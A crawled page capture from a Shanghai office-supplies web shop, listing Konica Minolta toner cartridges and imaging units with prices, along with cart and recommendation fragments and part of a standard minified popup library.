class="lazy-list" data-original="/public/upload/goods/thumb/3209/goods_thumb_3209_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/4408eee1-f79b-4eca-9b0d-ceff9a11c0d3.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17C蓝色高容量碳粉盒(2.5K)　 适用mc 1600系列　 蓝色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/eb82aeb2-51b3-43bf-882b-fb7d75dd8f8b.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17C蓝色高容量碳粉盒(2.5K)　 适用mc 1600系列　 蓝色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/97e96e73-d186-4252-931b-1c6ec163e7f9.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17C蓝色高容量碳粉盒(2.5K)　 适用mc 1600系列　 蓝色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 792.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3209.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 1600系列TNP17C蓝色高容量碳粉盒(2.5K)　 适用mc 1600系列　 蓝色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3209" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3209);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3209);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3209,$('#number_'+3209).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3210.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3210/goods_thumb_3210_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/b6a5cd40-ed36-4024-9430-73d7caae3c42.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黑色成像单元(5K) 适用mc 3730DN 黑色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/aa08da05-0f6e-445e-984b-0e49ffd212d2.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黑色成像单元(5K) 适用mc 3730DN 黑色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/94fa0745-6774-451d-b7cc-0466de8207a6.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黑色成像单元(5K) 适用mc 3730DN 黑色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/233fe079-e209-41d5-8e2c-95add441bac2.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黑色成像单元(5K) 适用mc 3730DN 黑色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,096.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3210.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黑色成像单元(5K) 适用mc 3730DN 黑色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3210" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3210);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3210);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3210,$('#number_'+3210).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3211.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3211/goods_thumb_3211_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/d946bc8c-b9e5-4804-a856-2e2c3c05f854.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量红色成像单元(5K)　 适用mc 3730DN 红色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,452.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3211.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量红色成像单元(5K)　 适用mc 3730DN 红色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3211" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3211);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3211);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3211,$('#number_'+3211).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3212.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3212/goods_thumb_3212_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/c46f6e0e-fca9-4ff9-a51c-906306698a93.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黄色成像单元(5K)　 适用mc 3730DN 黄色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/5ad70424-cde7-4c02-92f5-eaac74f72279.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黄色成像单元(5K)　 适用mc 3730DN 黄色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/605ba409-3958-4903-9fcb-5422b9147fbc.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黄色成像单元(5K)　 适用mc 3730DN 黄色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/d4bb43a3-82d2-4508-84bc-04788af60058.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黄色成像单元(5K)　 适用mc 3730DN 黄色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,452.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3212.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量黄色成像单元(5K)　 适用mc 3730DN 黄色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3212" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3212);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3212);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3212,$('#number_'+3212).val(),0);">加入购物车</a></div></div></div></li><li><div class="s_xsall"><div class="xs_img"><a href="/Home/Goods/goodsInfo/id/3213.html"><img class="lazy-list" data-original="/public/upload/goods/thumb/3213/goods_thumb_3213_220_220.jpeg"/></a></div><div class="xs_slide"><div class="small-xs-shop"><ul><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/132cd367-3fea-4a34-a515-b135fdac3e61.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量青色成像单元(5K)　适用mc 3730DN 青色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/0af7ef61-d1cf-4c2c-9800-741fb959aabf.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量青色成像单元(5K)　适用mc 3730DN 青色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/6837a65e-59cf-46ca-b60f-b218068c43df.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量青色成像单元(5K)　适用mc 3730DN 青色" /></a></li><li><a href="javascript:void(0);"><img class="lazy-list" data-original="/public/upload/goods/05d4c442-bed9-4ac4-91b3-9f8b61b7e3ef.jpg" alt="柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量青色成像单元(5K)　适用mc 3730DN 青色" /></a></li></ul></div></div><div class="price-tag"><i>&yen;</i> 1,452.00</div><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/3213.html">柯尼卡美能达(KONICA MINOLTA) 原装mc 3730DN 高容量青色成像单元(5K)　适用mc 3730DN 青色</a></div><div class="J_btn_statu"><div class="p-num"><input class="J_input_val" id="number_3213" type="text" value="1"><p class="act"><a href="javascript:void(0);" onClick="goods_add(3213);" class="litt-zzyl1"></a><a href="javascript:void(0);" onClick="goods_cut(3213);"  class="litt-zzyl2"></a></p></div><div class="p-btn"><a href="javascript:void(0);" onclick="AjaxAddCart(3213,$('#number_'+3213).val(),0);">加入购物车</a></div></div></div></li></ul></div><div class="page p"><div class='dataTables_paginate paging_simple_numbers'><ul class='pagination'>  <li class="paginate_button active"><a tabindex="0" data-dt-idx="1" aria-controls="example1" href="#">1</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/2.html">2</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/3.html">3</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/4.html">4</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/5.html">5</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/6.html">6</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/7.html">7</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/8.html">8</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/9.html">9</a></li><li class="paginate_button"><a class="num" href="/home/goods/goodsList/id/52/p/10.html">10</a></li> <li id="example1_next" class="paginate_button next"><a class="next" href="/home/goods/goodsList/id/52/p/2.html">下一页</a></li> </ul></div></div></div></div></div><div class="underheader-floor p specilike"><div class="w1430"><div class="layout-title"><span class="fl">猜你喜欢</span><span class="update_h fr" onclick="favourite();"><i class="litt-hyh"></i> 换一换</span></div><ul class="ul-li-column p" id="favourite_goods"></ul></div></div><div class="footer p"><div class="foot-alone"><div class="foot-banner"><div class="w1430"><div class="sum_baner"><div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-diamond"></i></i>7天无理由退货<small>产品保质期内遇到问题可换货</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-commenting-o"></i></i>在线咨询<small>在线咨询交易和技术问题</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-handshake-o"></i></i>本地服务<small>本地发货 上门服务 当日送达</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-graduation-cap"></i></i>专业服务<small>认证工程师 安心之选 售后保障</small></a></div>
<div class="baner-item"><a href="#"><i class="icon1"><i class="fa fa-map-o"></i></i>1600多种型号<small>省城仓储中心产品齐全</small></a></div></div></div></div><div class="foot-main"><div class="w1430"><div class="sum_main"><dl class="foot-con"><dt>购物指南</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/3.html">购物流程</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/4.html">申请发票</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/5.html">如何注册</a></dd></dl><dl class="foot-con"><dt>服务支持</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/6.html">退换货流程</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/7.html">无理由退换</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/8.html">维保条款</a></dd></dl><dl class="foot-con"><dt>支付方式</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/9.html">在线支付</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/10.html">公司转账</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/11.html">货到付款</a></dd></dl><dl class="foot-con"><dt>配送方式</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/12.html">验收与签收</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/13.html">范围与配送</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/14.html">本地服务</a></dd></dl><dl class="foot-con"><dt>关于我们</dt><dd><a target="_blank" href="/Home/Article/detail/article_id/60.html">公司荣誉</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/59.html">授权证书</a></dd><dd><a target="_blank" href="/Home/Article/detail/article_id/61.html">公司资质</a></dd></dl><dl class="foot-con continue"><dt>联系我们</dt><dd><span class="cellphone_con">021-33516656</span><span class="time_con">08:30-17:30 仅限工作�?/span><span class="cost_con">（仅收市话费�?/span><a class="software_con" href="tencent://message/?uin=170557789&amp;Site=上海政服商城&amp;Menu=yes" target="_blank"><img src="/template/pc/static/images/continue.png"/></a></dd></dl></div></div></div><div class="foot-bottom"><p><span>客服电话：021-33516656 / </span><span>地址：上海市曹安公路3798弄38号B区18号</span><span>上海政服贸易有限公司</span></p><p><span>Copyright &copy; 2026 &nbsp; 上海政服商城·版权所�?保留一切权利�?/span><span data-copy="请勿修改此标签中内容，擅自修改后不提供后续技术支持且追究版权责任">众方技术支�?400-003-9937</span><span><a href="https://beian.miit.gov.cn" target="_blank">沪ICP备13048272号-1</a> &nbsp; <img src="/public/images/copy_rignt_24.png" /></span></p><p></p></div></div><div class="tws-sidebar"><div class="tws-sidebar-bg"></div><div class="sidertabs tab-lis-1"><div class="sider-top-stra sider-midd-1"><div class="icon-tabe-chan"><a href="/Home/User/index.html"><i class="share-side share-side1"></i><i class="share-side tab-icon-tip triangleshow"></i></a><div class="dl_login"><div class="hinihdk"><img src="/template/pc/static/images/dl.png"/><p class="loginafter nologin"><span>你好，请先</span><a href="/Home/user/login.html">登录！</a></p><p class="loginafter islogin"><span class="id_jq userinfo"></span><span> &nbsp; &nbsp; </span><a href="/Home/user/logout.html" title="点击退出">退出！</a></p></div></div></div><div class="icon-tabe-chan shop-car"><a href="javascript:void(0);" onclick="ajax_side_cart_list()"><div class="tab-cart-tip-warp-box"><div class="tab-cart-tip-warp"><i class="share-side share-side1"></i><i class="share-side tab-icon-tip"></i><span class="tab-cart-tip">购物车</span><span class="tab-cart-num J_cart_total_num" id="tab_cart_num">0</span></div></div></a></div><div class="icon-tabe-chan massage"><a href="/Home/User/message_notice.html" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">消息</span></a></div></div><div class="sider-top-stra sider-midd-2"><div class="icon-tabe-chan mmm"><a href="/Home/User/goods_collect.html" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">收藏</span></a></div><div class="icon-tabe-chan hostry"><a href="/Home/User/visit_log.html" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">足迹</span></a></div></div></div><div class="sidertabs tab-lis-2"><div class="icon-tabe-chan advice"><a href="tencent://message/?uin=76717632&amp;Site=上海政服商城&amp;Menu=yes" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">在线咨询</span></a></div><div class="icon-tabe-chan request"><a href="" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">意见反馈</span></a></div><div class="icon-tabe-chan qrcode"><a href="" target="_blank"><i class="share-side share-side1"></i><i class="share-side tab-icon-tip triangleshow"></i><span class="tab-tip qrewm"><img src="/public/upload/weixin/2019/04-15/a06be92aba9d2d2102be2a98b54c29bd.jpg"/>关注官方微信</span></a></div><div class="icon-tabe-chan comebacktop"><a href="" target="_blank"><i class="share-side share-side1"></i><span class="tab-tip">返回顶部</span></a></div></div><div class="shop-car-sider"></div></div><script src="/template/pc/static/js/common.js"></script></div><script src="/template/pc/static/js/lazyload.min.js" type="text/javascript"></script><script src="/template/pc/static/js/popt.js" type="text/javascript"></script><script src="/template/pc/static/js/search.js"  type="text/javascript"></script><script src="/template/pc/static/js/headerfooter.js" type="text/javascript"></script><script src="/template/pc/static/js/item.js" type="text/javascript"></script><script type="text/javascript">var favorite_page = 0,cancelBtn = null;
var get_parment = {"id":"52"};
$(function(){
	$('a[data-grid="nologin"]').click(function(){
		layer.msg('请先登录后才可以购买哟...');	
	})	
})
</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yupuprint.com/Home/Cart/header_cart_list.html
body_size: 275
content:
<div class="empty-c"><span class="ma"><i class="c-i oh"></i>亲，购物车中没有商品哟~</span></div><script>$(".cart_quantity").text('');</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yupuprint.com/Home/Index/ajax_favorite/i/7/p/1.html
body_size: 593
content:
<li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4640.html"><img class="lazy" data-original="/public/upload/goods/thumb/4640/goods_thumb_4640_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4640.html">彩立德CBV-CC388A 88A 黑色硒鼓 适用于惠普1108/1106/M1213/1216/1136</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 355.00</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4630.html"><img class="lazy" data-original="/public/upload/goods/thumb/4630/goods_thumb_4630_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4630.html">彩立德A3 80g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 51.00</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4629.html"><img class="lazy" data-original="/public/upload/goods/thumb/4629/goods_thumb_4629_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4629.html">彩立德A3 70g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 42.60</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4628.html"><img class="lazy" data-original="/public/upload/goods/thumb/4628/goods_thumb_4628_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4628.html">晨鸣天剑 B4 80g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 24.72</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4624.html"><img class="lazy" data-original="/public/upload/goods/thumb/4624/goods_thumb_4624_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4624.html">晨鸣天剑 B5 70g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 11.00</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4623.html"><img class="lazy" data-original="/public/upload/goods/thumb/4623/goods_thumb_4623_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4623.html">晨鸣天剑 B5 80g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 11.40</div></div></li><li><div class="pad"><a href="/Home/Goods/goodsInfo/id/4622.html"><img class="lazy" data-original="/public/upload/goods/thumb/4622/goods_thumb_4622_238_200.jpeg" style="display: inline;" /></a><div class="shop_name2"><a href="/Home/Goods/goodsInfo/id/4622.html">晨鸣天剑 16K 70g复印纸</a></div><div class="price-tag" style="text-align: center"><i>&yen;</i> 12.00</div></div></li>

--- FILE ---
content_type: application/javascript
request_url: https://www.yupuprint.com/public/js/layer/layer-min.js
body_size: 8820
content:
;!function(a,b){"use strict";var c,d,e={getPath:function(){var a=document.scripts,b=a[a.length-1],c=b.src;if(!b.getAttribute("merge"))return c.substring(0,c.lastIndexOf("/")+1)}(),enter:function(a){13===a.keyCode&&a.preventDefault()},config:{},end:{},btn:["&#x786E;&#x5B9A;","&#x53D6;&#x6D88;"],type:["dialog","page","iframe","loading","tips"]},f={v:"2.0",ie6:!!a.ActiveXObject&&!a.XMLHttpRequest,index:0,path:e.getPath,config:function(a,b){var d=0;return a=a||{},f.cache=e.config=c.extend(e.config,a),f.path=e.config.path||f.path,"string"==typeof a.extend&&(a.extend=[a.extend]),f.use("skin/layer.css",a.extend&&a.extend.length>0?function g(){var c=a.extend;f.use(c[c[d]?d:d-1],d<c.length?function(){return++d,g}():b)}():b),this},use:function(a,b,d){var e=c("head")[0],a=a.replace(/\s/g,""),g=/\.css$/.test(a),h=document.createElement(g?"link":"script"),i="layui_layer_"+a.replace(/\.|\//g,"");return f.path?(g&&(h.rel="stylesheet"),h[g?"href":"src"]=/^http:\/\//.test(a)?a:f.path+a,h.id=i,c("#"+i)[0]||e.appendChild(h),function j(){(g?1989===parseInt(c("#"+i).css("width")):f[d||i])?function(){b&&b();try{g||e.removeChild(h)}catch(a){}}():setTimeout(j,100)}(),this):void 0},ready:function(a,b){var d="function"==typeof a;return d&&(b=a),f.config(c.extend(e.config,function(){return d?{}:{path:a}}()),b),this},alert:function(a,b,d){var e="function"==typeof b;return e&&(d=b),f.open(c.extend({content:a,yes:d},e?{}:b))},confirm:function(a,b,d,g){var h="function"==typeof b;return h&&(g=d,d=b),f.open(c.extend({content:a,btn:e.btn,yes:d,cancel:g},h?{}:b))},msg:function(a,d,g){var i="function"==typeof d,j=e.config.skin,k=(j?j+" "+j+"-msg":"")||"layui-layer-msg",l=h.anim.length-1;return i&&(g=d),f.open(c.extend({content:a,time:3e3,shade:!1,skin:k,title:!1,closeBtn:!1,btn:!1,end:g},i&&!e.config.skin?{skin:k+" layui-layer-hui",shift:l}:function(){return d=d||{},(-1===d.icon||d.icon===b&&!e.config.skin)&&(d.skin=k+" "+(d.skin||"layui-layer-hui")),d}()))},load:function(a,b){return f.open(c.extend({type:3,icon:a||0,shade:.01},b))},tips:function(a,b,d){return f.open(c.extend({type:4,content:[a,b],closeBtn:!1,time:3e3,maxWidth:210},d))}},g=function(a){var b=this;b.index=++f.index,b.config=c.extend({},b.config,e.config,a),b.creat()};g.pt=g.prototype;var h=["layui-layer",".layui-layer-title",".layui-layer-main",".layui-layer-dialog","layui-layer-iframe","layui-layer-content","layui-layer-btn","layui-layer-close"];h.anim=["layui-anim","layui-anim-01","layui-anim-02","layui-anim-03","layui-anim-04","layui-anim-05","layui-anim-06"],g.pt.config={type:0,shade:.3,fix:!0,move:h[1],title:"&#x4FE1;&#x606F;",offset:"auto",area:"auto",closeBtn:1,time:0,zIndex:19891014,maxWidth:360,shift:0,icon:-1,scrollbar:!0,tips:2},g.pt.vessel=function(a,b){var c=this,d=c.index,f=c.config,g=f.zIndex+d,i="object"==typeof f.title,j=f.maxmin&&(1===f.type||2===f.type),k=f.title?'<div class="layui-layer-title" style="'+(i?f.title[1]:"")+'">'+(i?f.title[0]:f.title)+"</div>":"";return f.zIndex=g,b([f.shade?'<div class="layui-layer-shade" id="layui-layer-shade'+d+'" times="'+d+'" style="'+("z-index:"+(g-1)+"; background-color:"+(f.shade[1]||"#000")+"; opacity:"+(f.shade[0]||f.shade)+"; filter:alpha(opacity="+(100*f.shade[0]||100*f.shade)+");")+'"></div>':"",'<div class="'+h[0]+" "+(h.anim[f.shift]||"")+(" layui-layer-"+e.type[f.type])+(0!=f.type&&2!=f.type||f.shade?"":" layui-layer-border")+" "+(f.skin||"")+'" id="'+h[0]+d+'" type="'+e.type[f.type]+'" times="'+d+'" showtime="'+f.time+'" conType="'+(a?"object":"string")+'" style="z-index: '+g+"; width:"+f.area[0]+";height:"+f.area[1]+(f.fix?"":";position:absolute;")+'">'+(a&&2!=f.type?"":k)+'<div class="layui-layer-content'+(0==f.type&&-1!==f.icon?" layui-layer-padding":"")+(3==f.type?" layui-layer-loading"+f.icon:"")+'">'+(0==f.type&&-1!==f.icon?'<i class="layui-layer-ico layui-layer-ico'+f.icon+'"></i>':"")+(1==f.type&&a?"":f.content||"")+'</div><span class="layui-layer-setwin">'+function(){var a=j?'<a class="layui-layer-min" href="javascript:;"><cite></cite></a><a class="layui-layer-ico layui-layer-max" href="javascript:;"></a>':"";return f.closeBtn&&(a+='<a class="layui-layer-ico '+h[7]+" "+h[7]+(f.title?f.closeBtn:4==f.type?"1":"2")+'" href="javascript:;"></a>'),a}()+"</span>"+(f.btn?function(){var a="";"string"==typeof f.btn&&(f.btn=[f.btn]);for(var b=0,c=f.btn.length;c>b;b++)a+='<a class="'+h[6]+b+'">'+f.btn[b]+"</a>";return'<div class="'+h[6]+'">'+a+"</div>"}():"")+"</div>"],k),c},g.pt.creat=function(){var a=this,b=a.config,g=a.index,i=b.content,j="object"==typeof i;switch("string"==typeof b.area&&(b.area="auto"===b.area?["",""]:[b.area,""]),b.type){case 0:b.btn="btn"in b?b.btn:e.btn[0],f.closeAll("dialog");break;case 2:var i=b.content=j?b.content:[b.content||"http://sentsin.com?from=layer","auto"];b.content='<iframe scrolling="'+(b.content[1]||"auto")+'" allowtransparency="true" id="'+h[4]+g+'" name="'+h[4]+g+'" onload="this.className=\'\';" class="layui-layer-load" frameborder="0" src="'+b.content[0]+'"></iframe>';break;case 3:b.title=!1,b.closeBtn=!1,-1===b.icon&&0===b.icon,f.closeAll("loading");break;case 4:j||(b.content=[b.content,"body"]),b.follow=b.content[1],b.content=b.content[0]+'<i class="layui-layer-TipsG"></i>',b.title=!1,b.shade=!1,b.fix=!1,b.tips="object"==typeof b.tips?b.tips:[b.tips,!0],b.tipsMore||f.closeAll("tips")}a.vessel(j,function(d,e){c("body").append(d[0]),j?function(){2==b.type||4==b.type?function(){c("body").append(d[1])}():function(){i.parents("."+h[0])[0]||(i.show().addClass("layui-layer-wrap").wrap(d[1]),c("#"+h[0]+g).find("."+h[5]).before(e))}()}():c("body").append(d[1]),a.layero=c("#"+h[0]+g),b.scrollbar||h.html.css("overflow","hidden").attr("layer-full",g)}).auto(g),2==b.type&&f.ie6&&a.layero.find("iframe").attr("src",i[0]),c(document).off("keydown",e.enter).on("keydown",e.enter),4==b.type?a.tips():a.offset(),b.fix&&d.on("resize",function(){a.offset(),(/^\d+%$/.test(b.area[0])||/^\d+%$/.test(b.area[1]))&&a.auto(g),4==b.type&&a.tips()}),b.time<=0||setTimeout(function(){f.close(a.index)},b.time),a.move().callback()},g.pt.auto=function(a){function b(a){a=g.find(a),a.height(i[1]-j-k-2*(0|parseFloat(a.css("padding"))))}var e=this,f=e.config,g=c("#"+h[0]+a);""===f.area[0]&&f.maxWidth>0&&(/MSIE 7/.test(navigator.userAgent)&&f.btn&&g.width(g.innerWidth()),g.outerWidth()>f.maxWidth&&g.width(f.maxWidth));var i=[g.innerWidth(),g.innerHeight()],j=g.find(h[1]).outerHeight()||0,k=g.find("."+h[6]).outerHeight()||0;switch(f.type){case 2:b("iframe");break;default:""===f.area[1]?f.fix&&i[1]>=d.height()&&(i[1]=d.height(),b("."+h[5])):b("."+h[5])}return e},g.pt.offset=function(){var a=this,b=a.config,c=a.layero,e=[c.outerWidth(),c.outerHeight()],f="object"==typeof b.offset;a.offsetTop=(d.height()-e[1])/2,a.offsetLeft=(d.width()-e[0])/2,f?(a.offsetTop=b.offset[0],a.offsetLeft=b.offset[1]||a.offsetLeft):"auto"!==b.offset&&(a.offsetTop=b.offset,"rb"===b.offset&&(a.offsetTop=d.height()-e[1],a.offsetLeft=d.width()-e[0])),b.fix||(a.offsetTop=/%$/.test(a.offsetTop)?d.height()*parseFloat(a.offsetTop)/100:parseFloat(a.offsetTop),a.offsetLeft=/%$/.test(a.offsetLeft)?d.width()*parseFloat(a.offsetLeft)/100:parseFloat(a.offsetLeft),a.offsetTop+=d.scrollTop(),a.offsetLeft+=d.scrollLeft()),c.css({top:a.offsetTop,left:a.offsetLeft})},g.pt.tips=function(){var a=this,b=a.config,e=a.layero,f=[e.outerWidth(),e.outerHeight()],g=c(b.follow);g[0]||(g=c("body"));var i={width:g.outerWidth(),height:g.outerHeight(),top:g.offset().top,left:g.offset().left},j=e.find(".layui-layer-TipsG"),k=b.tips[0];b.tips[1]||j.remove(),i.autoLeft=function(){i.left+f[0]-d.width()>0?(i.tipLeft=i.left+i.width-f[0],j.css({right:12,left:"auto"})):i.tipLeft=i.left},i.where=[function(){i.autoLeft(),i.tipTop=i.top-f[1]-10,j.removeClass("layui-layer-TipsB").addClass("layui-layer-TipsT").css("border-right-color",b.tips[1])},function(){i.tipLeft=i.left+i.width+10,i.tipTop=i.top,j.removeClass("layui-layer-TipsL").addClass("layui-layer-TipsR").css("border-bottom-color",b.tips[1])},function(){i.autoLeft(),i.tipTop=i.top+i.height+10,j.removeClass("layui-layer-TipsT").addClass("layui-layer-TipsB").css("border-right-color",b.tips[1])},function(){i.tipLeft=i.left-f[0]-10,i.tipTop=i.top,j.removeClass("layui-layer-TipsR").addClass("layui-layer-TipsL").css("border-bottom-color",b.tips[1])}],i.where[k-1](),1===k?i.top-(d.scrollTop()+f[1]+16)<0&&i.where[2]():2===k?d.width()-(i.left+i.width+f[0]+16)>0||i.where[3]():3===k?i.top-d.scrollTop()+i.height+f[1]+16-d.height()>0&&i.where[0]():4===k&&f[0]+16-i.left>0&&i.where[1](),e.find("."+h[5]).css({"background-color":b.tips[1],"padding-right":b.closeBtn?"30px":""}),e.css({left:i.tipLeft,top:i.tipTop})},g.pt.move=function(){var a=this,b=a.config,e={setY:0,moveLayer:function(){var a=e.layero,b=parseInt(a.css("margin-left")),c=parseInt(e.move.css("left"));0===b||(c-=b),"fixed"!==a.css("position")&&(c-=a.parent().offset().left,e.setY=0),a.css({left:c,top:parseInt(e.move.css("top"))-e.setY})}},f=a.layero.find(b.move);return b.move&&f.attr("move","ok"),f.css({cursor:b.move?"move":"auto"}),c(b.move).on("mousedown",function(a){if(a.preventDefault(),"ok"===c(this).attr("move")){e.ismove=!0,e.layero=c(this).parents("."+h[0]);var 